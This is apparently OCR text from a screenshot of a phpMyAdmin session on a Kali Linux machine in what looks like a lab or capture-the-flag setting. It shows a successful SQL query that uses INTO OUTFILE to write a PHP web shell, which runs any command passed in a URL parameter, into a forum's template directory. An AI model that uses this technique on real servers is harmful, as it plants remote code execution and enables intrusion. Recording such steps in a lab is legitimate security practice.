 https://10.0.2.5/phpmyadmin/index.php?token=6618f53b4bf87b
130%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
phpMyAdmin
forum_db
information_schema
mysql
performance_schema
phpmyadmin
localhost
Databases
SQL
Status
Processes
More
Your SQL query has been executed successfully ( Query took 0.0009 sec )
SELECT "<?php system($_GET['cmd']) ?>"
INTO OUTFILE '/var/www/forum/templates_c/rce.php'
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Run SQL query/queries on server "localhost":
SELECT "<?php system($_GET['cmd']) ?>" INTO OUTFILE '/var/www/forum
/templates_c/rce.php';